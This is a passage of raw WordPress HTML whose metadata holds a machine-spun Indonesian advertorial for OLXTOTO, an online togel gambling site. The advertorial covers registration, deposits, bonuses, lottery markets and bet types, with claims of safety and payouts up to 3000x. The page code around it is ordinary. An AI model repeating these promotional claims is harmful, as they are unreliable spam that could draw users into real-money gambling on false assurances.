

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/
body_size: 20369
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kedungpring - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kedungpring - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh saat ini dapat rasakan semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan melakukan games heboh yang dapat saja unggulan dalam punya pendapatan tinggi. Main judi togel online contohnya, yakni sebuah spekulasi bagus yang langkah mainnya lebih hebat maka dari itu bisa beri serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh servis terunggul sewaktu bisa taruhan bersama sebuah web-site judi dapat dipercaya. &nbsp; Service main judi togel sekarang banyak diterima bersama blog judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya tentunya dapat kasih kenyamanan taruhan secara semakin aman dapat dipercaya dengan secara termudah. Dengan lewat layanan on-line terpercaya dan terbaik ini karena itu anda dapat temukan keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat melakukan permainan taruhan situs terunggul situs togel online pasti akan kasih servis terbaik yang terus-menerus kasih kepuasan tiap harinya. Trik ringan mulai perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya yang lebih terkesan. Betaruh butuh rasakan kehebohan tidak sama sewaktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pastilah bisa kasih serunya dan ketenteraman dalam menjalankan semua spekulasi yang semakin dahsyat dan membahagiakan. Karena itu, yakini jika anda dapat temukan alternatif web-site judi sah yang dapat beri keuntungan semakin besar serta benar-benar memberikan kepuasan. Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah arena taruhan berpamor yang bisa dipercaya menjadi satu serunya dan ketenteraman taruhan sangat ringkas yang semakin lebih nyaman serta aman. Siapa-siapa saja dapat kerjakan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pastilah bersama blog judi dapat dipercaya. Untuk dapat temukan kelapangan serta keamanan dalam menjalankan taruhan togel yang lebih gampang serta menarik ini, karena itu baiknya putuskan alternatif blog judi sah yang bisa-bisa unggulan terunggul jadi anda dapat temukan kelapangan dan ketenteraman terhebat sehari-harinya dalam mendapat layanan paling ringkas. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dipercaya secara bagus, karena itu anda dapat selekasnya taruhan. Seterusnya, untuk dapat mengawali taruhan jadi persiapkan berbagai perihal lebih dahulu antara lain ialah: &#8211; Alat main judi ialah piranti tempat online, pasti sederhana dan efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu adanya akses internet berikut yang bisa menolong banyak betaruh untuk dapat temukan pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening di type bank terutama sama dengan apa yang dikasihkan oleh pelayanan website judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentu dapat disediakan lebih-lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh. &#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar yaitu secara mudah menyediakan nomor contact yang benar-benar dapat dikontak setiap waktu dan pemain bakal terasa lebih gampang untuk dapat temukan serunya tertentu terpenting simpel melaksanakan registrasi yang lebih bisa cepat dan akan tidak tidak sukses. Yakinkan Tentukan Situs Togel Online Paling dipercaya Pastilah Suka Service Terkomplet Tiap betaruh yang sudah punyai penyiapan mengerjakan games taruhan togel online di internet jadi dapat lekas mendaftar dirinya sendiri lekas di suatu web judi dapat dipercaya. langkah gampang dalam mengerjakan spekulasi yang lebih heboh serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu tentulah perihal ini begitu kasih serunya tertentu manalagi di saat betaruh dapat pilih website judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali. Waktu pemain dapat memutuskan serta masuk bersama web judi terpercaya serta terbaik karenanya akan peroleh service yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan layanan terkomplet merupakan: &#8211; Akses situs selalu akan tersdia sepanjang apa saja mulai dengan pagi sampai malam, jadi waktu 24 jam non-stop selalu akan dapat dijangkau dengan begitu simpel. &#8211; Layanan login situs dapat dikerjakan dengan gampang serta lancar lewat bermacam basis yang disiapkan bandar maka dari itu bisa membuka situs setiap saat serta dimanapun. &#8211; Kemudahan negosiasi deposit yaitu dengan nilai yang dapat terjangkau serta dapat dijalankan dengan begitu gampang yakni lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain dapat temukan kelapangan bisnis withdraw yakni penarikan dana yang dapat dijalankan sewaktu-waktu dalam jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat diberi situs terhadap semuanya peserta seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link alternative ialah satu layanan yang bakal dikasihkan web judi dan bisa dimanfaatkan manfaat beri kelapangan akses sehari-harinya maka dari itu situs akan tetap dapat dicapai setiap saat yang simpel. Cara Simpel Mendaftarkan Account Peserta Baru Situs Togel Online Tiap pemain pasti punya hak temukan keringanan taruhan buat dapat lekas mendaftarkan sebagai anggota anyar. Tentu, langkah ringan mendaftarkan dengan cara yang efektif serta tidak ada ongkos benar-benar, jadi pemain langsung bisa memasuk web Home sehabis dapat membuka web-site judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung menyambungkan pemian dengan sebuah formulir registrasi. Pastinya, betaruh butuh isi semuanya data secara lengkapnya dan berlaku. Data yang bisa diisi misalnya yakni nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta model bank. Seluruh data butuh diisi secara betul serta komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma sesaat saja dan pemain langsung dapat peroleh account sah. Oleh karena ada Pemakai ID diikuti kode yang telah dicapai karena itu bisa dipakai langsung untuk dapat login situs togel online dengan sangatlah ringan setiap saat serta dimanapun. Teknik Ringan Bisnis Deposit Situs Togel Online Tanpa ada Potongan Tiap-tiap pemain perlu berikan modal lebih dahulu supaya dapat selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan secara lebih efektif dan bisa dihandalkan dengan baik sekali. Karena itu tentu pemain tambah lebih ringan peroleh keamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta butuh click menu DEPOSIT. Prosedur dapat kasih sebuah slip pembayaran yang penting diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan begitu simpel dan dapat juga tentukan sistem bayar yang disiapkan antara lain yakni pakai E-Wallet, rekening bank dan dapat juga pakai metode gampang lewat deposit pulsa. jadi dengan dapat selekasnya transfer uang langsung ialah dengan benar-benar gampang di nomor arah yang dikasihkan faksi bandar hingga saldo account dapat lekas berisi secara automatic pastilah tak ada potongan sama sekalipun. Pastinya pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih simpel serta membahagiakan. Gelaran taruhan taruhan yang tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti dapat kasih untung uang asli rupiah. Alternatif Pasaran Terkomplet Dan Termashyur Situs Togel Online Langkah main judi togel online yakni dengan mengira angka lebih benar, yakni sama atau kompak dengan keluaran angka di model pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diingini serta di masa ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karenanya beberapa opsi pasaran togel yang dapat anda turuti antara lain merupakan: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sesuai keputusan di sejumlah alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan dengan langkah menerka angka tepat yang benar karenanya angka keluaran togel ini ialah terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR. Teknik Main Judi Terka Angka Model Taruhan Bervariasi Situs Togel Online Sah Bermain judi togel sudah pasti mengharap meraih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti beri keuntungan yang pastilah amat riil. Supaya dapat menang taruuhan togel ini jadi pemain penting dapat punya perkiraan tepat yang lebih pas. untuk dapat menerka angka togel lebih benar ini karenanya pasti pemain bisa semakin ringan dan fleksibel buat selekasnya taruhan pada beberapa jenis taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa jenis taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain penting menduga dua angka saja yang memang seharusnya berurut dan sama dengan keluaran togel secara pas. akan halnya buat angka togel yaitu ABCD karenanya pemain dapat mengira AB, BC serta CD. Adapun contoh-contohnya jikalau pemain mengira taruhan 32 kemudian result togel yang berlangsung yaitu 3211 pastinya pemain bisa menang karena ke-2 angka yang berturutan itu terdapat di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini dengan menduga tiga angka togel secara betul serta berurut yaitu sama ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang di saat dapat menerka taruhan ABC dan BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya menyaksikan di result togel yang terjadi merupakan 1998 karena itu pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses menerka semuanya angka secara benar dan sama barisannya sesuai result togel. jikalau keluaran togel merupakan ABCD karena itu pemain pun perlu menerka ABCD. Buat soal ini, mengenai perumpamaannya kalau pemain memasangkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang waktu result togel perlihatkan angka yang serupa merupakan 7765. 4. COLOK BEBAS Tipe taruhan dalam bermain permainan ini amat ringan serta dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. buat langkah main taruhan ini ialah hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 serta pastinya menang sewaktu keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Jenis taruhan ini merupakan dengan langkah perlu menerka satu bilangan saja akan tetapi pemain penting sebut juga type atau status dari angka itu. Mengenai semisalnya bila pemain menerka atau memasangkan taruhan untuk angka 7 jadi EKOR, kemudian kalau keluaran togel yakni 2337 karenanya pemain juga dapat menang dikarenakan menduga secara tepat kalau angka 7 memang benar ada di status EKOR. 6. COLOK NAGA Metode main taruhan ini yakni lewat langkah menduga tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sesuai sama barisan jadi pemain bebas tetapkan angka zaman saja. misalnya kalau pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yakni 9318 jadi pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang cocok. 7. KEMBANG KEMPIS Metode main taruhan ini yakni dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa dipastikan selaku taruhan kembang, kempis serta kembar. Akan halnya aturannya ialah: &#8211; KEMBANG= jika bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah jadi kembang, serta keluaran angka ialah 4590 jadi taruhannya pas sebab bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jika bilangan pertama yaitu semakin besar dari bilangan ke-2 . Mengenai misalnya apabila pemain mengira 2D belakang serta keluaran togel merupakan 4330 pastilah pemain akan menang sebab bilangan belakang yaitu 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= jika bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Yakni dengan menduga 2D lebih dulu dan pemain dapat memastikannya jadi taruhan tengah atau pinggir, yakni dengan ketetapannya merupakan: &#8211; TENGAH= bila dua angka tergolong di 25 sampai 74. Tentang hal perumpamaannya kalau pemain menerka 2D depan buat result togel yang terjadi ialah 3348, karena itu pemain lantas bisa menang dikarenakan angka depan ini yaitu 33 yang mana termaksud di sisi tengah. &#8211; TEPI= yakni kalau tebakan ke-2 angka ada di antara 00-24 serta atau dari 75-99. Mengenai perumpamaannya apabila..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:52:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kedungpring","datePublished":"2023-01-01T18:52:23+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/"},"wordCount":2000,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/","url":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/","name":"OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kedungpring - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:52:23+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kedungpring"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 